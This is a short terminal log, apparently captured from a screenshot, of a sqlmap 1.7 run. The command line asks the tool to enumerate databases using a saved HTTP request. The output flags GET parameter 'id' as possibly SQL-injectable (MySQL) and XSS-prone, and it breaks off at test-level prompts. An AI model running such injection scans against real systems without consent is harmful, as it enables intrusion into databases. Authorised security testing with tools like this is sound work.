 E:\sqlimap\sqlmap-1.7\sqlmap-1.7>python sqlmap.py -r 123.txt --batch --dbs
{1.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 16:40:53 /2023-08-19/
[16:40:53] [INFO] parsing HTTP request from '123.txt'
[16:40:56] [INFO] testing connection to the target URL
[16:40:57] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:40:57] [INFO] testing if the target URL content is stable
[16:40:57] [INFO] target URL content is stable
[16:40:57] [INFO] testing if GET parameter 'id' is dynamic
[16:40:57] [INFO] GET parameter 'id' appears to be dynamic
[16:40:57] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[16:40:57] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) a
ttacks
[16:40:57] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y